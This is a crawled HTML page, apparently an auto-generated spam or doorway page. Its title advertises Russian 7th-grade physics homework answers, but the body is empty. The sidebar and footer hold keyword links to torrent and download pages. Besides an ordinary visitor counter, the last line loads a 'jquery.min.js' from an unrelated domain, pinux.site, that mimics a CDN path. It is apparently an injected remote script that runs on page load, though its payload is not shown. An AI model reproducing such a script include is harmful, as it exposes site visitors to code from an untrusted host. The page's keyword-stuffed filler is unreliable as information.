

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-gdz-po-fizike-sinichkin-7-klass.html
body_size: 1873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по физике синичкин 7 класс - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по физике синичкин 7 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-mig-29-simulyator-torrent.html">Миг 29 симулятор торрент</a></li>
                                <li><a href="br2v-lepbuk-svoimi-rukami-shablony-skachat-besplatno.html">Лэпбук своими руками шаблоны скачать бесплатно</a></li>
                                <li><a href="br2v-tehnicheskiy-trud-6-klass-uchebnik-skachat.html">Технический труд 6 класс учебник скачать</a></li>
                                <li><a href="br2v-farmakologicheskiy-spravochnik-lekarstvennyh-sredstv-2014.html">Фармакологический справочник лекарственных средств 2014</a></li>
                                <li><a href="br2v-kak-sdelat-titry-v-soni-vegas-10.html">Как сделать титры в сони вегас 10</a></li>
                                <li><a href="br2v-film-smelye-lyudi-1950-skachat-torrent.html">Фильм смелые люди 1950 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-akkordy-povezet-ne-povezet.html">Аккорды повезет не повезет</a></li>
                                            <li><a href="br2v-tema-dlya-windows-8-razer.html">Тема для windows 8 razer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-pesni-eduarda-izmesteva-2015.html">Скачать песни эдуарда изместьева 2015</a></li>
                                            <li><a href="br2v-raspisanie-avtobusov-cheboksary-syktyvkar.html">Расписание автобусов чебоксары сыктывкар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-jose-feliciano-diskografiya-skachat-torrent.html">Jose feliciano дискография скачать торрент</a></li>
                                            <li><a href="br2v-shema-arbatsko-pokrovskaya-liniya-metro.html">Схема арбатско покровская линия метро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-muzyku-90-h-mp3.html">Скачать музыку 90 х mp3</a></li>
                                            <li><a href="br2v-skachat-muzyku-2008-2013.html">Скачать музыку 2008 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
